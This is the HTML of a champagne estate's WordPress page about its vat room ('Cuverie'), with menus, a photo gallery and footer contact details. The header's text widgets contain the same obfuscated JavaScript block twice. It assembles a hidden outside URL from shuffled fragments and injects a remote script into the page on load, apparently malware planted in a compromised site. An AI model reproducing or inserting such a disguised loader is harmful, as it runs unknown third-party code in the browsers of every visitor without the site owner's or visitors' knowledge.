		</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1660116992707{margin-bottom: 15px !important;}.vc_custom_1642096823057{margin-bottom: 25px !important;}.vc_custom_1660117003121{margin-bottom: 15px !important;}.vc_custom_1650474492152{margin-bottom: 25px !important;}.vc_custom_1660117011264{margin-bottom: 15px !important;}.vc_custom_1642096848976{margin-bottom: 25px !important;}.vc_custom_1660117021390{margin-bottom: 15px !important;}.vc_custom_1650474481771{margin-bottom: 25px !important;}.wd-rs-62f35ff56f5b3{box-shadow: 0px 0px 9px 0px rgba(0,0,0,0.15);}.wd-rs-62f36003ed702{box-shadow: 0px 0px 9px 0px rgba(0,0,0,0.15);}.wd-rs-62f3600dddae5{box-shadow: 0px 0px 9px 0px rgba(0,0,0,0.15);}.wd-rs-62f3601657b9a{box-shadow: 0px 0px 9px 0px rgba(0,0,0,0.15);}</style>
</div>

</div>
</li>
<li id="menu-item-7150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7150 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.champagne-daniel-deheurles.com/boutique/" class="woodmart-nav-link"><span class="nav-link-text">Notre Boutique Champagnes &#8211; Our Shop</span></a></li>
<li id="menu-item-7584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.champagne-daniel-deheurles.com/nos-depositaires/" class="woodmart-nav-link"><span class="nav-link-text">Trouver nos vins</span></a></li>
<li id="menu-item-7231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7231 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.champagne-daniel-deheurles.com/agenda/" class="woodmart-nav-link"><span class="nav-link-text">Agenda</span></a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7026 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://www.champagne-daniel-deheurles.com/infos/" class="woodmart-nav-link"><span class="nav-link-text">Actu’</span></a></li>
<li id="menu-item-7388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7388 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Nous visiter</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7315 item-level-1" ><a href="https://www.champagne-daniel-deheurles.com/gite-les-gayettes/" class="woodmart-nav-link">Notre Gîte « Les Gayettes »</a></li>
	<li id="menu-item-7630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7630 item-level-1" ><a href="https://www.champagne-daniel-deheurles.com/a-decouvrir/" class="woodmart-nav-link">A découvrir</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7034 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.champagne-daniel-deheurles.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-small title-design-centered color-scheme-dark" style="">
					<div class="container">
																					<h1 class="entry-title title">
									Cuverie								</h1>

															
															<div class="breadcrumbs"><a href="https://www.champagne-daniel-deheurles.com/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Cuverie</span></div><!-- .breadcrumbs -->																		</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-7520" class="post-7520 page type-page status-publish hentry">

					<div class="entry-content">
						<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 wd-alignment-left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Cuverie ultra moderne.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 wd-alignment-left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" class="vc_single_image-img " src="https://www.champagne-daniel-deheurles.com/wp-content/uploads/2022/04/Cuverie-moderne.jpg" width="2000" height="403" alt="Cuverie-moderne" title="Cuverie-moderne" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 wd-alignment-left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<style id="bwg-style-1">      #bwg_container1_1 #bwg_container2_1 #bwg_mosaic_thumbnails_div_1 {        width: 100%;        position: relative;        background-color: rgba(255, 255, 255, 0.00);        text-align: center;        justify-content: center;                  margin-left: auto;          margin-right: auto;                    padding-left: 2px;          padding-top: 2px;                }          #bwg_container1_1 #bwg_container2_1 .bwg_mosaic_thumb_1 {        display: block;        -moz-box-sizing: content-box !important;        -webkit-box-sizing: content-box !important;        box-sizing: content-box !important;        border-radius: 0;        border: 0px none #CCCCCC;        margin: 0;        opacity: 1.00;      }      #bwg_container1_1 #bwg_container2_1 .bwg_mosaic_thumb_spun_1 {        display: block;        position: absolute;        background-color:rgba(0,0,0, 0.30);        -moz-box-sizing: content-box !important;        -webkit-box-sizing: content-box !important;        box-sizing: content-box !important;      }      #bwg_container1_1 #bwg_container2_1 .bwg_mosaic_thumb_spun_1:hover {        opacity: 1;        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        z-index: 102;      }	     @media only screen and (min-width: 480px) {		#bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-mosaic-thumbnails .bwg-item0 img {			-webkit-transition: -webkit-transform .3s; transition: transform .3s;		}		#bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-mosaic-thumbnails .bwg-item0 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	      #bwg_container1_1 #bwg_container2_1 .bwg_mosaic_thumbnails_1 {        background-color: rgba(255, 255, 255, 0.00);        font-size: 0;        position: relative;        text-align: center;        display: inline-block;        visibility: hidden;              }	  /*image title styles*/      #bwg_container1_1 #bwg_container2_1 .bwg_mosaic_title_spun1_1,      #bwg_container1_1 #bwg_container2_1 .bwg-mosaic-thumbnails .bwg_ecommerce_spun1_1 {        position: absolute;        display: block;        opacity: 0;        left: -10000px;        top: 0px;        box-sizing: border-box;        text-align: center;      }      #bwg_container1_1 #bwg_container2_1 .bwg-mosaic-thumbnails .bwg_mosaic_title_spun2_1,      #bwg_container1_1 #bwg_container2_1 .bwg-mosaic-thumbnails .bwg_ecommerce_spun2_1 {		color: #323A45;        font-family: Ubuntu;        font-size: 16px;        font-weight: bold;        text-shadow: ;        vertical-align: middle;        word-wrap: break-word;      }            .bwg_mosaic_play_icon_spun_1 {        display: table;        position: absolute;        left: -10000px;        top: 0px;        opacity: 0;      }      .bwg_mosaic_play_icon_1 {        color: #323A45;        font-size: 32px;        vertical-align: middle;        display: table-cell !important;        z-index: 1;        text-align: center;        margin: 0 auto;      }      #bwg_container1_1 #bwg_container2_1 .bwg_gal_title_1 {        background-color: rgba(0, 0, 0, 0);        color: #323A45;        display: block;        font-family: Ubuntu;        font-size: 16px;        font-weight: bold;        padding: 2px;        text-shadow: ;        text-align: center;      }      @media screen and (max-width: 350px) {        div[class^="bwg_mosaic_thumbnails_"],        span[class^="bwg_mosaic_thumb_spun_"] {          width: 100% !important;        }        img[class^="bwg_mosaic_thumb_"] {          width: 100% !important;          height: auto !important;          margin: 0px auto !important;        }      }    </style>    <div id="bwg_container1_1"         class="bwg_container bwg_thumbnail bwg_thumbnails_mosaic"         data-right-click-protection="1"         data-bwg="1"         data-current-url="https://www.champagne-daniel-deheurles.com/cuverie-moderne/"         data-lightbox-url="https://www.champagne-daniel-deheurles.com/wp-admin/admin-ajax.php?action=GalleryBox&current_view=1&gallery_id=5&tag=0&theme_id=1&shortcode_id=7&sort_by=order&order_by=asc&current_url=https%3A%2F%2Fwww.champagne-daniel-deheurles.com%2Fcuverie-moderne%2F"         data-gallery-id="5"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom">      <div id="bwg_container2_1">             <div id="ajax_loading_1" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_1" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_1"              class="bwg-hidden"              method="post"              action="#"              data-current="1"              data-shortcode-id="7"              data-gallery-type="thumbnails_mosaic"              data-gallery-id="5"              data-tag="0"              data-album-id="0"              data-theme-id="1"              data-ajax-url="https://www.champagne-daniel-deheurles.com/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_1" class="bwg-background bwg-background-1">                <div id="bwg_mosaic_thumbnails_div_1"         class="bwg-container-1 bwg-container bwg-mosaic-thumbnails"         data-bwg="1"         data-mosaic-direction="vertical"         data-resizable="0"         data-width="250"         data-height="250"         data-total-width="100"         data-block-id="bwg_thumbnails_mosaic_1"         data-thumb-padding="2"         data-thumb-border="0"         data-title-margin="2px"         data-image-title="none"         data-play-icon="1"         data-ecommerce-icon="none"         data-gallery-id="5"         data-lightbox-url="https://www.champagne-daniel-deheurles.com/wp-admin/admin-ajax.php?action=GalleryBox&current_view=1&gallery_id=5&tag=0&theme_id=1&shortcode_id=7&sort_by=order&order_by=asc&current_url=https%3A%2F%2Fwww.champagne-daniel-deheurles.com%2Fcuverie-moderne%2F"         data-mosaic-thumb-transition="1"         style="visibility: hidden" >      <div id="bwg_thumbnails_mosaic_1" class="bwg_mosaic_thumbnails_1">                <a  class="bwg-a bwg_lightbox bwg_lightbox_1" href="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/Cuverie-Champagne-Daniel-deheurles-et-Filles-1.jpg?bwg=1649878108" data-image-id="75">          <div class="bwg_mosaic_thumb_spun_1 bwg-item0 bwg-mosaic-thumb-span ">            <img decoding="async" class="bwg_mosaic_thumb_1 skip-lazy bwg_img_clear bwg_img_custom "                 id="75"                 src="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Cuverie-Champagne-Daniel-deheurles-et-Filles-1.jpg?bwg=1649878108"                 data-original="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Cuverie-Champagne-Daniel-deheurles-et-Filles-1.jpg?bwg=1649878108"                 data-width="500"                 data-height="281"                 alt="Cuverie Champagne Daniel Deheurles et Filles" />                      </div>        </a>              <a  class="bwg-a bwg_lightbox bwg_lightbox_1" href="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/Cuverie-Champagne-Daniel-deheurles-et-Filles-2.jpg?bwg=1649878108" data-image-id="74">          <div class="bwg_mosaic_thumb_spun_1 bwg-item0 bwg-mosaic-thumb-span ">            <img decoding="async" class="bwg_mosaic_thumb_1 skip-lazy bwg_img_clear bwg_img_custom "                 id="74"                 src="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Cuverie-Champagne-Daniel-deheurles-et-Filles-2.jpg?bwg=1649878108"                 data-original="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Cuverie-Champagne-Daniel-deheurles-et-Filles-2.jpg?bwg=1649878108"                 data-width="275"                 data-height="500"                 alt="Cuverie Champagne Daniel Deheurles et Filles" />                      </div>        </a>              <a  class="bwg-a bwg_lightbox bwg_lightbox_1" href="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/Cuverie-Champagne-Daniel-deheurles-et-Filles-3.jpg?bwg=1649878108" data-image-id="73">          <div class="bwg_mosaic_thumb_spun_1 bwg-item0 bwg-mosaic-thumb-span ">            <img decoding="async" class="bwg_mosaic_thumb_1 skip-lazy bwg_img_clear bwg_img_custom "                 id="73"                 src="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Cuverie-Champagne-Daniel-deheurles-et-Filles-3.jpg?bwg=1649878108"                 data-original="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Cuverie-Champagne-Daniel-deheurles-et-Filles-3.jpg?bwg=1649878108"                 data-width="275"                 data-height="500"                 alt="Cuverie Champagne Daniel Deheurles et Filles" />                      </div>        </a>              <a  class="bwg-a bwg_lightbox bwg_lightbox_1" href="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/Cuverie-Champagne-Daniel-deheurles-et-Filles-4.jpg?bwg=1649878108" data-image-id="72">          <div class="bwg_mosaic_thumb_spun_1 bwg-item0 bwg-mosaic-thumb-span ">            <img decoding="async" class="bwg_mosaic_thumb_1 skip-lazy bwg_img_clear bwg_img_custom "                 id="72"                 src="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Cuverie-Champagne-Daniel-deheurles-et-Filles-4.jpg?bwg=1649878108"                 data-original="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Cuverie-Champagne-Daniel-deheurles-et-Filles-4.jpg?bwg=1649878108"                 data-width="500"                 data-height="281"                 alt="Cuverie Champagne Daniel Deheurles et Filles" />                      </div>        </a>              <a  class="bwg-a bwg_lightbox bwg_lightbox_1" href="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/Cuverie-Champagne-Daniel-deheurles-et-Filles-5.jpg?bwg=1649878108" data-image-id="71">          <div class="bwg_mosaic_thumb_spun_1 bwg-item0 bwg-mosaic-thumb-span ">            <img decoding="async" class="bwg_mosaic_thumb_1 skip-lazy bwg_img_clear bwg_img_custom "                 id="71"                 src="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Cuverie-Champagne-Daniel-deheurles-et-Filles-5.jpg?bwg=1649878108"                 data-original="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Cuverie-Champagne-Daniel-deheurles-et-Filles-5.jpg?bwg=1649878108"                 data-width="275"                 data-height="500"                 alt="Cuverie Champagne Daniel Deheurles et Filles" />                      </div>        </a>              <a  class="bwg-a bwg_lightbox bwg_lightbox_1" href="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/Cuverie-Champagne-Daniel-deheurles-et-Filles-6.jpg?bwg=1649878108" data-image-id="70">          <div class="bwg_mosaic_thumb_spun_1 bwg-item0 bwg-mosaic-thumb-span ">            <img decoding="async" class="bwg_mosaic_thumb_1 skip-lazy bwg_img_clear bwg_img_custom "                 id="70"                 src="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Cuverie-Champagne-Daniel-deheurles-et-Filles-6.jpg?bwg=1649878108"                 data-original="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Cuverie-Champagne-Daniel-deheurles-et-Filles-6.jpg?bwg=1649878108"                 data-width="500"                 data-height="500"                 alt="Cuverie Champagne Daniel Deheurles et Filles" />                      </div>        </a>              <a  class="bwg-a bwg_lightbox bwg_lightbox_1" href="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/Cuverie-Champagne-Daniel-deheurles-et-Filles-7.jpg?bwg=1649878108" data-image-id="69">          <div class="bwg_mosaic_thumb_spun_1 bwg-item0 bwg-mosaic-thumb-span ">            <img decoding="async" class="bwg_mosaic_thumb_1 skip-lazy bwg_img_clear bwg_img_custom "                 id="69"                 src="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Cuverie-Champagne-Daniel-deheurles-et-Filles-7.jpg?bwg=1649878108"                 data-original="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Cuverie-Champagne-Daniel-deheurles-et-Filles-7.jpg?bwg=1649878108"                 data-width="500"                 data-height="500"                 alt="Cuverie Champagne Daniel Deheurles et Filles" />                      </div>        </a>              <a  class="bwg-a bwg_lightbox bwg_lightbox_1" href="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/Cuverie-Champagne-Daniel-deheurles-et-Filles-8.jpg?bwg=1649878108" data-image-id="68">          <div class="bwg_mosaic_thumb_spun_1 bwg-item0 bwg-mosaic-thumb-span ">            <img decoding="async" class="bwg_mosaic_thumb_1 skip-lazy bwg_img_clear bwg_img_custom "                 id="68"                 src="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Cuverie-Champagne-Daniel-deheurles-et-Filles-8.jpg?bwg=1649878108"                 data-original="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Cuverie-Champagne-Daniel-deheurles-et-Filles-8.jpg?bwg=1649878108"                 data-width="275"                 data-height="500"                 alt="Cuverie Champagne Daniel Deheurles et Filles" />                      </div>        </a>              <a  class="bwg-a bwg_lightbox bwg_lightbox_1" href="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/Cuverie-Champagne-Daniel-deheurles-et-Filles-9.jpg?bwg=1649878108" data-image-id="67">          <div class="bwg_mosaic_thumb_spun_1 bwg-item0 bwg-mosaic-thumb-span ">            <img decoding="async" class="bwg_mosaic_thumb_1 skip-lazy bwg_img_clear bwg_img_custom "                 id="67"                 src="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Cuverie-Champagne-Daniel-deheurles-et-Filles-9.jpg?bwg=1649878108"                 data-original="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Cuverie-Champagne-Daniel-deheurles-et-Filles-9.jpg?bwg=1649878108"                 data-width="275"                 data-height="500"                 alt="Cuverie Champagne Daniel Deheurles et Filles" />                      </div>        </a>              <a  class="bwg-a bwg_lightbox bwg_lightbox_1" href="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/Cuverie-Champagne-Daniel-deheurles-et-Filles-10.jpg?bwg=1649878108" data-image-id="66">          <div class="bwg_mosaic_thumb_spun_1 bwg-item0 bwg-mosaic-thumb-span ">            <img decoding="async" class="bwg_mosaic_thumb_1 skip-lazy bwg_img_clear bwg_img_custom "                 id="66"                 src="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Cuverie-Champagne-Daniel-deheurles-et-Filles-10.jpg?bwg=1649878108"                 data-original="https://www.champagne-daniel-deheurles.com/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/Cuverie-Champagne-Daniel-deheurles-et-Filles-10.jpg?bwg=1649878108"                 data-width="275"                 data-height="500"                 alt="Cuverie Champagne Daniel Deheurles et Filles" />                      </div>        </a>            </div>    </div>    <style>      /*pagination styles*/      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_1 #bwg_container2_1 .displaying-num_1 {      display: none;      }      }      #bwg_container1_1 #bwg_container2_1 .displaying-num_1 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_1 #bwg_container2_1 .paging-input_1 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a.disabled,      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a.disabled:hover,      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_1">              <div class="tablenav-pages_1">                  </div>                <input type="hidden" id="page_number_1" name="page_number_1" value="1" />      <script type="text/javascript">        function spider_page_1(cur, x, y, load_more) {          if (typeof load_more == "undefined") {            var load_more = false;          }          if (jQuery(cur).hasClass('disabled')) {            return false;          }          var items_county_1 = 1;          switch (y) {            case 1:              if (x >= items_county_1) {                document.getElementById('page_number_1').value = items_county_1;              }              else {                document.getElementById('page_number_1').value = x + 1;              }              break;            case 2:              document.getElementById('page_number_1').value = items_county_1;              break;            case -1:              if (x == 1) {                document.getElementById('page_number_1').value = 1;              }              else {                document.getElementById('page_number_1').value = x - 1;              }              break;            case -2:              document.getElementById('page_number_1').value = 1;              break;            default:              document.getElementById('page_number_1').value = 1;          }          bwg_ajax('gal_front_form_1', '1', 'bwg_thumbnails_mosaic_1', '0', '', '', 0, '', '', load_more, '', 1);        }                    jQuery('.first-page-1').on('click', function () {              spider_page_1(this, 1, -2, 'numeric');              return false;            });            jQuery('.prev-page-1').on('click', function () {              spider_page_1(this, 1, -1, 'numeric');              return false;            });            jQuery('.next-page-1').on('click', function () {              spider_page_1(this, 1, 1, 'numeric');              return false;            });            jQuery('.last-page-1').on('click', function () {              spider_page_1(this, 1, 2, 'numeric');              return false;            });                jQuery('.bwg_load_btn_1').on('click', function () {            spider_page_1(this, 1, 1, true);            return false;        });      </script>      </span>                </div>        </form>          <style>          #bwg_container1_1 #bwg_container2_1 #spider_popup_overlay_1 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_1" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_1" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_1" value="279567663">                </div>    </div>    <script>      jQuery(function() {        bwg_main_ready();      });    </script>    

		</div>
	</div>
</div></div></div></div>
											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-2" class="wd-widget widget footer-widget  footer-widget-collapse widget_text"><h5 class="widget-title">Coordonnées</h5>			<div class="textwidget"><p>Champagne DEHEURLES Daniel &amp; Filles<br />
1 Rue de l’École &#8211; 10110 Celles-sur-Ource &#8211; Côte des Bar &#8211; France<br />
Tél : (+33).3.25.38.57.64<br />
Mail : contact@champagne-daniel-deheurles.com</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  footer-widget-collapse woodmart-recent-posts"><h5 class="widget-title">Actualité</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://www.champagne-daniel-deheurles.com/route-du-champagne-en-fete-2023/"  rel="bookmark">
